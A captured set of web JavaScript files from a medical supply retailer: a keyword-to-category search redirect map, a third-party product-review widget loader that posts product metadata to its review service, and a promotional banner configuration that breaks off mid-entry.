machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?mianuf=1187'},{keywords:['cryotherapy machine','cold therapy system','cold therapy unit','cold therapy','knee ice machine','knee icing machine','cold therapy','knee ice machine','knee icing machine','ice machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html'},{keywords:['breg cold therapy'],url:'https://www.healthproductsforyou.com/c-hot-and-cold-therapy.html?mianuf=1187'},{keywords:['medline hospital bed','medline hospital beds'],url:'https://www.healthproductsforyou.com/c-hospital-bed.html?mianuf=266'},{keywords:['invacare hospital bed'],url:'https://www.healthproductsforyou.com/c-hospital-bed.html?mianuf=220'},{keywords:['hi lo bed','hospital bed','hospital beds'],url:'https://www.healthproductsforyou.com/c-hospital-bed.html'},{keywords:['hi lo physical therapy treatment table','hi lo table physical therapy','hi lo therapy table','hi lo treatment tables','hi low treatment table','high low pt table','high low tables','high low tables physical therapy','chiropractic adjustment tables','chiropractic table','chiropractic tables','chiropractic tables for sale','hi lo tables','hi lo tables physical therapy','hi low treatment tables'],url:'https://www.healthproductsforyou.com/c-hi-lo-tables.html'},{keywords:['invacare tracer iv heavy duty extra wide wheelchair','invacare wheelchair heavy duty'],url:'https://www.healthproductsforyou.com/c-heavy-duty-manual-wheelchairs.html?mianuf=220'},{keywords:['hair washing tray disabled'],url:'https://www.healthproductsforyou.com/c-headhair-wash.html'},{keywords:['medical helmet','medical helmets for adults'],url:'https://www.healthproductsforyou.com/c-head-and-face-protection.html'},{keywords:['bathtub support bars'],url:'https://www.healthproductsforyou.com/c-grab-bars-and-rails.html?specs=514'},{keywords:['mastectomy camisole','mastectomy camisoles','mastectomy camisole nordstrom'],url:'https://www.healthproductsforyou.com/c-gowns-and-camisoles.html'},{keywords:['gel foam cushion','gelfoam','4 gel seat cushions'],url:'https://www.healthproductsforyou.com/c-gelwater-cushions.html'},{keywords:['three way foley catheter','3 way foley','3 way foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?specs=2956'},{keywords:['male foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?specs=2951'},{keywords:['medline silicone foley catheter 20fr 10ml'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?specs=2935&mianuf=266'},{keywords:['medline foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=266'},{keywords:['coloplast foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=109'},{keywords:['bardia foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?birand=1114'},{keywords:['catheter balloon','foley catheter','foley','balloon catheter','foley catheters','foley catheters','14 french foley catheter','16 fr foley catheter','16 foley catheter','16fr foley catheter','16fr foley catheter','24 french foley catheter','foley  catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html'},{keywords:['silicone foam dressing'],url:'https://www.healthproductsforyou.com/c-foam-dressings.html?specs=2115'},{keywords:['mic key button','mic key feeding tube','mickey button gtube'],url:'https://www.healthproductsforyou.com/c-feeding-tubes.html?birand=1997'},{keywords:['g tube','g tube feeding','g tube for sale','g tube purchase','g tube replacement','g tubes','g tubes for sale','gastronomy feeding tube','gastrostomy feeding tubes','gtube','gtubes','feeding tubes for sale','purchase feeding tube','feeding tube','feeding tubes','enteral feeding tubes','feeding tubes'],url:'https://www.healthproductsforyou.com/c-feeding-tubes.html'},{keywords:['medline male external catheter'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html?mianuf=266'},{keywords:['medical exam tables'],url:'https://www.healthproductsforyou.com/c-exam-table.html'},{keywords:['inflatable lifting chair','inflatable lift for elderly','inflatable lifting cushion','inflatable lifting device','lifting cushion'],url:'https://www.healthproductsforyou.com/c-evacuation-floor-recovery.html?mianuf=844'},{keywords:['fallen person lift','fall recovery device'],url:'https://www.healthproductsforyou.com/c-evacuation-floor-recovery.html'},{keywords:['donjoy elbow brace'],url:'https://www.healthproductsforyou.com/c-elbow-supports.html?birand=1445'},{keywords:['handicap eating utensils','disability silverware','easy grip silverware','eating utensils for hand tremors','silverware for handicapped','silverware for parkinson\'s','utensils','adapted utensils for eating','adaptive eating utensils','adaptive eating utensils for adults','adaptive eating utensils for people with arthritis','adaptive eating utensils for rheumatoid arthritis','adaptive utensils','adaptive silverware for elderly','adaptive silverware','adaptive spoon','adaptive spoons','adapted utensils','adaptive eating equipment','adaptive eating utensils for tremors','adaptive equipment','adaptive equipment for eating','adaptive feeding equipment','adaptive feeding utensils','adaptive fork','arthritis silverware'],url:'https://www.healthproductsforyou.com/c-easy-grip-utensils.html'},{keywords:['drinking cups for parkinson\'s patients'],url:'https://www.healthproductsforyou.com/c-drinking-aids.html'},{keywords:['pressure sore bandages'],url:'https://www.healthproductsforyou.com/c-dressings.html?specs=2416'},{keywords:['silicone border dressing','silicone dressings for wounds'],url:'https://www.healthproductsforyou.com/c-dressings.html?specs=2115'},{keywords:['tegaderm film','tegaderm film dressing','tegaderm film sizes'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=6&birand=388&specs=2102'},{keywords:['tegaderm waterproof'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=6&birand=388&specs=1769'},{keywords:['tegaderm bandage','tegaderm patches','tegaderm sizes'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=6&birand=388'},{keywords:['medline wound dressings'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=266'},{keywords:['polymem dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=161'},{keywords:['mepitel dressing','mepitel'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=762'},{keywords:['mepilex bandage','mepilex sizes'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=760'},{keywords:['dressing supplies','wound dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html'},{keywords:['bard leg bag','bard leg bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2015&mianuf=62'},{keywords:['medline fabric back leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2015&mianuf=266'},{keywords:['leg bags for catheters','leg catheter bags','catheter leg bag','catheter leg bags','leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2015'},{keywords:['mckesson disposable urinary leg bag','mckesson urinary drainage bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=823'},{keywords:['bard latex free urinary drainage bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62&specs=2819'},{keywords:['bard urinary bag','bard drainage bag','bard catheter bag','bard catheter bags','bard night drainage bag','bard urinary leg bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62'},{keywords:['medline leg bag','medline leg bags','medline leg cather bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=266&specs=2015'},{keywords:['medline catheter bags','medline drain bag','medline urine bags','medline catheter bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=266'},{keywords:['coloplast bag','coloplast conveen leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=109'},{keywords:['conveen leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?birand=509&specs=2015'},{keywords:['rusch catheter leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?birand=1063&specs=2015'},{keywords:['foley drainage bag','male urinal with bag','medical drainage bags','overnight urine bag','drainage bag','leg bags','drainage bags','urine drainage bag','urinary drainage bag','catheter bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html'},{keywords:['essential tremor eating utensils'],url:'https://www.healthproductsforyou.com/c-dining-and-drinking-utilities.html?mianuf=521'},{keywords:['eating utensils for elderly','eating utensils for the elderly','flatware for handicapped','flatware for the disabled','curved silverware','curved spoon','adaptive dinnerware for seniors'],url:'https://www.healthproductsforyou.com/c-dining-and-drinking-utilities.html'},{keywords:['dry 100 cotton dry wipes baby'],url:'https://www.healthproductsforyou.com/c-diapers-and-wipes.html?specs=238'},{keywords:['wholesale disposable diapers for adults','adult disposable daipers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=652'},{keywords:['reusable adult diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=651'},{keywords:['mckesson diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=823'},{keywords:['tena diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=376&birand=52'},{keywords:['medline diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=266'},{keywords:['seni adult diaper','seni adult diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=2019'},{keywords:['presto adult diapers','presto briefs','presto briefs with tabs','presto diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=1547'},{keywords:['dignity men\'s briefs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?birand=506&specs=643'},{keywords:['fitright womens briefs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?birand=1353&specs=857'},{keywords:['fit right','fit right briefs discreet shipping','fit right diapers','fit right ultra'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?birand=1353'},{keywords:['plus size adult diapers','diapers for adults wholesale','discount adult diapers','best adult diapers','adult diapers','adult briefs','diapers','adult diaper','adult diaper brands','adult diapers in bulk','adult diapers for women','chux','incontinence briefs','xxxdiapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html'},{keywords:['elbow crutches','forearm crutches'],url:'https://www.healthproductsforyou.com/c-crutches.html?specs=602'},{keywords:['bipap'],url:'https://www.healthproductsforyou.com/c-cpap-machines.html?specs=2689'},{keywords:['ice vest','cooling vest for ms','cooling vest under clothes','cooling vests for ms','cooling vest'],url:'https://www.healthproductsforyou.com/c-cooling-vests.html'},{keywords:['easy air compressor','easy comp compressor','easyair compressor'],url:'https://www.healthproductsforyou.com/c-compressors.html?mianuf=1061'},{keywords:['google find me compressor nebulizer','medical air compressor','nebulizer compressor','nebulizer compressor kit'],url:'https://www.healthproductsforyou.com/c-compressors.html'},{keywords:['medical ice machine for shoulder'],url:'https://www.healthproductsforyou.com/c-cold-therapycold-packs.html?specs=2916'},{keywords:['medical ice machine','cold pack','cold packs'],url:'https://www.healthproductsforyou.com/c-cold-therapycold-packs.html'},{keywords:['changing table for adults','changing table','adult changing table','adult changing tables'],url:'https://www.healthproductsforyou.com/c-changing-table.html'},{keywords:['pillow for neck pain','cervical pillow for neck pain','cervical pillows','back sleeper pillow','pillow','cervical support pillows','pillows'],url:'https://www.healthproductsforyou.com/c-cervical-support-pillows.html'},{keywords:['catheter leg strap'],url:'https://www.healthproductsforyou.com/c-catheter-securement-device.html'},{keywords:['best carpal tunnel brace','braces for carpal tunnel','carpal tunnel hand brace','carpal tunnel splint','carpal tunnel syndrome splint'],url:'https://www.healthproductsforyou.com/c-carpal-tunnel.html'},{keywords:['disposable surgical caps'],url:'https://www.healthproductsforyou.com/c-caps.html'},{keywords:['eating utensils for handicapped','eating utensils for the handicapped'],url:'https://www.healthproductsforyou.com/c-built-up-foam-utensils.html'},{keywords:['lightweight foam breast forms','breast'],url:'https://www.healthproductsforyou.com/c-breast-forms.html?specs=2794'},{keywords:['nearly me breast enhancers','nearly me breast forms','nearly me breast prosthesis'],url:'https://www.healthproductsforyou.com/c-breast-forms.html?mianuf=291'},{keywords:['lightweight prosthetic breast','mastectomy bra inserts','mastectomy breast forms','mastectomy forms','mastectomy pads','mastectomy prosthesis','mastectomy prosthetics','mastectomy prothesis','mastectomy prosthesis breast forms','prostectic breast','prostetic breast','prosthesis breast forms','prosthesis for breasts after mastectomy','prosthetic bras','prosthetic breast','prosthetic breast form','prosthetic breast forms','prosthetic breasts for cancer patients','breast forms after mastectomy','breast forms for mastectomy','breast forms for sale','breast inserts after mastectomy','breast prostheses','breast prosthesis near me','breast prosthesis size 8','breast prosthesis stores','breast prosthesis stores near me','breast protesis','prosthetic breast','breast forms','breast form','breast  form','mastectomy breast form'],url:'https://www.healthproductsforyou.com/c-breast-forms.html'},{keywords:['prosthetic bra inserts'],url:'https://www.healthproductsforyou.com/c-bra-accessories.html'},{keywords:['curved fork','angled utensils','angled spoon'],url:'https://www.healthproductsforyou.com/c-bendable-utensils.html'},{keywords:['mangar bath lift'],url:'https://www.healthproductsforyou.com/c-bath-lifts.html?mianuf=844'},{keywords:['invacare bariatric wheelchair'],url:'https://www.healthproductsforyou.com/c-bariatric-wheelchairs.html?mianuf=220'},{keywords:['bariatric wheelchairs'],url:'https://www.healthproductsforyou.com/c-bariatric-wheelchairs.html'},{keywords:['medline bandages'],url:'https://www.healthproductsforyou.com/c-bandages.html?mianuf=266'},{keywords:['medical bandages','medical bandages supplies','medical bandages types','medical supplies bandages','bandages','bandage','bandage tape'],url:'https://www.healthproductsforyou.com/c-bandages.html'},{keywords:['landline phone','telephone for elderly','amplified phone'],url:'https://www.healthproductsforyou.com/c-amplified-phones.html'},{keywords:['foot drop brace','ankle foot orthosis','prafo','foot drop'],url:'https://www.healthproductsforyou.com/c-afo-ankle-foot-orthosis.html'},{keywords:['medline abd pads 8x10'],url:'https://www.healthproductsforyou.com/c-abdominal-pads.html?mianuf=266'},{keywords:['curity abdominal pad','curity abdominal pads'],url:'https://www.healthproductsforyou.com/c-abdominal-pads.html?mianuf=229'},{keywords:['dale abdominal binder','dale abdominal binder 818','dale abdominal binders'],url:'https://www.healthproductsforyou.com/c-abdominal-binder.html?mianuf=126'},{keywords:['men\'s abdominal binder','mens stomach binder','abdominal binder','abdominal binders','stomach binders','abdomen binder','abdominal binder after surgery','abdominal support','abdominal support belt'],url:'https://www.healthproductsforyou.com/c-abdominal-binder.html'},{keywords:['side stream plus','side stream'],url:'https://www.healthproductsforyou.com/b-sidestream.html'},{keywords:['sensura mio ostomy pouch','mio430'],url:'https://www.healthproductsforyou.com/b-sensura-mio.html?ciat=72'},{keywords:['select underpad 36 x 36 inch disposable heavy absorbency bag of 10'],url:'https://www.healthproductsforyou.com/b-select.html?specs=298'},{keywords:['rusch sterile catheter'],url:'https://www.healthproductsforyou.com/b-rusch.html?specs=1603'},{keywords:['puracol ag'],url:'https://www.healthproductsforyou.com/b-puracol.html?specs=2116'},{keywords:['puracol plus collagen'],url:'https://www.healthproductsforyou.com/b-puracol.html?specs=2099'},{keywords:['provox supplies','provox'],url:'https://www.healthproductsforyou.com/b-provox.html'},{keywords:['protection plus protective underwear'],url:'https://www.healthproductsforyou.com/b-protection-plus.html'},{keywords:['depends free samples'],url:'https://www.healthproductsforyou.com/b-depend.html'}],klevu_autoCorrectMap=[];function klevu_sortAutocorrectMap(){var maxLength=0,i=0,len1=0,len2=0,temp,currLength=0,j=0;for(i=0,len1=klevu_autoCorrectMap.length;i<len1;i++){maxLength=klevu_autoCorrectMap[i].keyword.length;for(j= i+1,len2=klevu_autoCorrectMap.length;j<len2;j++){currLength=klevu_autoCorrectMap[j].keyword.length;if(maxLength<currLength){maxLength=currLength;temp=klevu_autoCorrectMap[i];klevu_autoCorrectMap[i]=klevu_autoCorrectMap[j];klevu_autoCorrectMap[j]=temp;}}}}klevu_sortAutocorrectMap();


--- FILE ---
content_type: application/javascript;charset=iso-8859-1
request_url: https://www.resellerratings.com/productreviews/widget/app/HPFY.js?sku=56325-297672
body_size: 2565
content:
(function () {
   }());

var __RRPRApp = {
    settings: {},
    init: function () {
        const sku = "56325-297672";
        const review_form_only = 0;
        if (typeof __RRPRWidget_Settings != "undefined") {
            for (var k in __RRPRWidget_Settings) {
                if (__RRPRWidget_Settings.hasOwnProperty(k)) {
                    this.settings[k] = __RRPRWidget_Settings[k];
                }
            }
            this.settings.merchant_id = "1085";
            this.settings.product_id = this.settings.sku;
        } else if (sku != '0' && sku.length > 0) {
            this.settings = {
                merchant_id: "1085",
                product_id: "56325-297672",
                sku: "56325-297672"
            };
        }


        if(this.settings.product_id || review_form_only) {
            if (this.settings.product_id) {
                this._post_product_array(this.settings);
            }
            this._fetch_custom_css();
            write_modal = this._create('div', {'id': "rrpr_write_modal"});
            document.body.appendChild(write_modal);
            vm_modal = this._create('div', {'id': "rrpr_vm_modal"});
            document.body.appendChild(vm_modal);
            soqa_modal = this._create('div', {'id': "rrpr_soqa_modal"});
            document.body.appendChild(soqa_modal);
            document.body.appendChild(vm_modal);
            reviews_modal = this._create('div', {'id': "rrpr_reviews_modal"});
            document.body.appendChild(reviews_modal);
            this._inject_pr_app(this.settings);
        }
        
        else {
         console.log('Failed to load Resellerratings product reviews, no product sku provided');
        }

        



    },
    _create: function (tag_type, attributes, text_content) {

        var el = document.createElement(tag_type)
            , styles = attributes['style'] || []
            , i
            , x
            , style_string = '';

        delete attributes['style'];

        for (i in attributes) {
            el.setAttribute(i, attributes[i]);
        }

        for (x in styles) {
            style_string += x + ':' + styles[x] + ';';
        }
        if (style_string.length) {
            el.setAttribute('style', style_string);
        }

        if (typeof text_content != 'undefined') {
            if (tag_type === 'script') {
                el.text = text_content;
            } else {
                if ('innerHTML' in el) {
                    el.innerHTML = text_content;
                } else if ('innerText' in el) {
                    el.innerText = text_content;
                } else {
                    el.textContent = text_content;
                }
            }
        }
        return el;
    },


    _cleanse_widget_data: function (productAttribute) {
        if (productAttribute) {
            return productAttribute.replace(/\u200B/g, '');
        } else {
            return null;
        }
    },
    _prepare_multiproduct_data: function (index, attribute_name, value) {

        var prepared_value = "";

        if (value) {
            prepared_value = encodeURIComponent(this._cleanse_widget_data(value));
        }

        return "&" + attribute_name + "_" + index + "=" + prepared_value;


    },
    _inject_pr_app: function (settings) {

        var rr_product = {};
        var w = window;
        const queryString = w.location.search;
        const urlParams = new URLSearchParams(queryString);
        const code = urlParams.get('rr_pr_code');
        var reviewFormOnly = 0;
        if (Object.keys(settings).length) {
            rr_product.merchant_id = "1085";
            rr_product.image_link = this._cleanse_widget_data(settings.img);
            rr_product.category_product_ids = true; // set category mode
            rr_product.mpn = this._cleanse_widget_data(settings.mpn);
            rr_product.sku = this._cleanse_widget_data(settings.sku);
            rr_product.product_id = this._cleanse_widget_data(settings.product_id);
            rr_product.gtin = this._cleanse_widget_data(settings.gtin);
            rr_product.url = this._cleanse_widget_data(settings.url) || w.location.href;
            rr_product.answ_category = this._cleanse_widget_data(settings.category);
            rr_product.brand = this._cleanse_widget_data(settings.brand);
            rr_product.product_name = this._cleanse_widget_data(settings.name);
            rr_product.parent_id = this._cleanse_widget_data(settings.parent_id);
            rr_product.parent_name = this._cleanse_widget_data(settings.parent_name);
        }


        if (reviewFormOnly || (typeof (rr_product.product_id) !== "undefined" && rr_product.product_id !== null && rr_product.product_id.length !== 0)) {

            window.__RRPRConfig = {
                seo_name: "HPFY",
                rr_url: "https://www.resellerratings.com",
                features: {
                    SoQA: true,
                    DAM: true,
                    video: true,
                    ai_summary: true                },
                product: rr_product,
                api_endpoint: "https://api.resellerratings.com",
                product_stats: {
                    review_count: 0,
                    rating_average: 0                },
                cloudinary_preset: "rsr_prd_product_reviews_videos",
                cloudinary_cloud_name: "resellerratings",
                merchant_id: "1085",
                show_write_review_button: true,
                childOnly: false,
                reviewFormOnly: reviewFormOnly ? 'true' : 'false',
                code: code,


            };

            var scr = document.createElement('script');
            scr.async = true;
            scr.charset = "UTF-8"
            scr.src = "https://cdn4.resellerratings.com/CDN-20251223160937/static/product_reviews_app/product_reviews.js";
            b = document.getElementsByTagName('body')[0];
            b.appendChild(scr);
        } else {
            console.log("No product id provided, product reviews will not load");
        }
    },
    _fetch_custom_css: function () {
        var head_css = document.getElementsByTagName('head')[0];
        var link_css = document.createElement('link');
        link_css.rel = 'stylesheet';
        link_css.type = 'text/css';
        link_css.href = "https://www.resellerratings.com/productreviews/merchant_css?merchant_id=1085";
        link_css.media = 'all';
        head_css.appendChild(link_css);
        var font_css_preconnect = document.createElement('link');
        font_css_preconnect.rel = 'preconnect';
        font_css_preconnect.href = "https://fonts.googleapis.com";
        head_css.appendChild(font_css_preconnect);
        var font_css_crossorigin = document.createElement('link');
        font_css_crossorigin.rel = "preconnect";
        font_css_crossorigin.href = "https://fonts.gstatic.com";
        font_css_crossorigin.setAttribute('crossorigin','');
        head_css.appendChild(font_css_crossorigin);
        var font_css = document.createElement('link');
        font_css.href = "https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap";
        font_css.rel = "stylesheet";
        head_css.appendChild(font_css);

    },

    _post_product_array: function (settings) {
        formatted_products = [];
        var products = settings.products || [];
        var data_string = "";


        var w = window;
        var product_url = settings.url || w.location.href;

        data_string += "&product_0=true";
        data_string += this._prepare_multiproduct_data(0, "merchant_id", "1085");
        data_string += this._prepare_multiproduct_data(0, "merchant_name", "HealthProductsForYou");
        data_string += this._prepare_multiproduct_data(0, "image_link", settings.img);
        data_string += this._prepare_multiproduct_data(0, "mpn", settings.mpn);
        data_string += this._prepare_multiproduct_data(0, "sku", settings.sku);
        data_string += this._prepare_multiproduct_data(0, "product_id", settings.sku);
        data_string += this._prepare_multiproduct_data(0, "gtin", settings.gtin);
        data_string += this._prepare_multiproduct_data(0, "url", product_url);
        data_string += this._prepare_multiproduct_data(0, "answ_category", settings.category);
        data_string += this._prepare_multiproduct_data(0, "brand", settings.brand);
        data_string += this._prepare_multiproduct_data(0, "product_name", settings.name);
        data_string += this._prepare_multiproduct_data(0, "parent_id", settings.parent_id);
        data_string += this._prepare_multiproduct_data(0, "parent_name", settings.parent_name);
        data_string += this._prepare_multiproduct_data(0, "parent_image", settings.parent_image);

        var i = 1;
        if (typeof products === 'object') {
            Object.values(products).forEach(product => {
                if (typeof (product.sku) !== "undefined" && product.sku !== null && product.sku.length !== 0) {
                    data_string += "&product_" + i + "=true";
                    data_string += this._prepare_multiproduct_data(i, "merchant_id", "1085");
                    data_string += this._prepare_multiproduct_data(i, "merchant_name", "HealthProductsForYou");
                    data_string += this._prepare_multiproduct_data(i, "image_link", product.img);
                    data_string += this._prepare_multiproduct_data(i, "mpn", product.mpn);
                    data_string += this._prepare_multiproduct_data(i, "sku", product.sku);
                    data_string += this._prepare_multiproduct_data(i, "product_id", product.sku);
                    data_string += this._prepare_multiproduct_data(i, "gtin", product.gtin);
                    data_string += this._prepare_multiproduct_data(i, "url", product.url || w.location.href);
                    data_string += this._prepare_multiproduct_data(i, "answ_category", product.category);
                    data_string += this._prepare_multiproduct_data(i, "brand", product.brand);
                    data_string += this._prepare_multiproduct_data(i, "product_name", product.name);
                    data_string += this._prepare_multiproduct_data(i, "parent_id", product.parent_id);
                    data_string += this._prepare_multiproduct_data(i, "parent_name", product.parent_name);
                    data_string += this._prepare_multiproduct_data(i, "parent_image", product.parent_image);
                    i++;
                }
            })
        }

        var post_url = "https://www.resellerratings.com/product_ratings/productreviews/multiproduct.json";

        var xhr = new XMLHttpRequest();
        xhr.open("POST", post_url, true);
        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr.send(data_string);

    }
};

(function () {
    setTimeout(function () {
        if (!window.initializedRRProductReviewsApp) {
            window.initializedRRProductReviewsApp = true;
            __RRPRApp.init();
                        var scr = document.createElement('script');
            scr.async = false;
            scr.type = 'text/javascript';
            scr.src = 'https://upload-widget.cloudinary.com/global/all.js';
            var cloudinary = document.getElementsByTagName('head')[0];
            cloudinary.appendChild(scr);
                    }
    }, 0)
}());
if (typeof rrpr_widget_on_click != 'function') {
    window.rrpr_widget_on_click = () => {
        if (typeof window.__RRPRWidget_Settings?.onclick == "function") {
            __RRPRWidget_Settings.onclick();
            return true;
        }

        var frameWrapper = document.querySelector("#RR_PR_Frame_Wrapper");
        if (frameWrapper !== null) {
            frameWrapper.scrollIntoView({behavior: 'smooth'});
        }
    }
}



--- FILE ---
content_type: text/javascript
request_url: https://js.klevu.com/klevu-js-v1/klevu-js-api/klevu-156396293646810223-banner.js?t=0
body_size: 1017
content:
var klevu_banner=[{"showForTerms":["new releases","fresh stock","just launched","latest addition","recently added","new inventory","latest stock"],"redirectUrl":"https://www.healthproductsforyou.com/","showOnQuickSearch":false,"endDate":"","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"New stocks","bannerRef":12855,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/new-stock-hasarrived-1728549390885.jpg","showOnCategoryPage":false,"startDate":"2024/10/10"},{"showForTerms":["thumb cmc","thumb cmc brace","thumb cmc splint","thumb cmc splints","cmc thumb","cmc thumb brace","cmc thumb splint"],"redirectUrl":"https://www.healthproductsforyou.com/search?searchterms=thumb+cmc+splints","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"5% Off on Thumb CMC Splints","bannerRef":8403,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/5-off-onthumbcmcsplints-min-1661153978280.jpg","showOnCategoryPage":false,"startDate":"2022/11/16"},{"showForTerms":["hollister","hollister new image","hollister new image two-piece","hollister new image soft convex ceraplus skin barrier","new image of hollister","hollister image","hollister new image two"],"redirectUrl":"https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?birand=1096","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"New Image By Hollister","bannerRef":8565,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/hollister-new-image-min-1661153684381.jpg","showOnCategoryPage":false,"startDate":"2022/08/22"},{"showForTerms":["osaki massage chair","osaki massage chair costco","osaki chair","osaki massage chair review","best osaki massage chair","costco osaki massage chair"],"redirectUrl":"https://www.healthproductsforyou.com/c-massage-chairs.html","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"Osaki Massage Chairs","bannerRef":10507,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1717590418855.jpg","showOnCategoryPage":false,"startDate":"2024/06/05"},{"showForTerms":["customized wheelchair"],"redirectUrl":"https://www.healthproductsforyou.com/search?searchterms=customized+wheelchair","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"Customized Wheelchair","bannerRef":11620,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/customized-wheelchair-hpfy-1658380976103.png","showOnCategoryPage":false,"startDate":"2022/08/23"},{"showForTerms":["hip kit","knee replacement kit","replacement kit","kit for hip"],"redirectUrl":"https://www.healthproductsforyou.com/p-premium-hip-kit.html","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"7 Piece Kit Aids With Daily Tasks!","bannerRef":10605,"showOnLandingPage":true,"position":"top","bannerImg":"https://www.healthproductsforyou.com/prodimages/OptimizeCommonImage/103202257171920_300-gen.jpg","showOnCategoryPage":false,"startDate":"2022/3/10"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2025/12/01","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"CM","bannerRef":10601,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1764568959235.jpg","showOnCategoryPage":false,"startDate":"2025/12/01"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2025/05/08","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"Mental Health Awareness Month","bannerRef":12854,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1746087422655.jpg","showOnCategoryPage":false,"startDate":"2025/05/01"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/giving-day.html","showOnQuickSearch":true,"endDate":"2024/11/08","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"Giving Day","bannerRef":11738,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-min-1731040614305.jpg","showOnCategoryPage":false,"startDate":"2024/11/08"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2025/11/28","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"Black Friday","bannerRef":10604,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1764309639812.jpg","showOnCategoryPage":false,"startDate":"2025/11/28"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/c-oxygen-concentrators.html","showOnQuickSearch":true,"endDate":"2023/09/22","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"Oxygen Concentrators - Request a Quote","bannerRef":10598,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1694752734758.jpg","showOnCategoryPage":false,"startDate":"2023/09/15"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2023/10/16","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"Breast Cancer Awareness 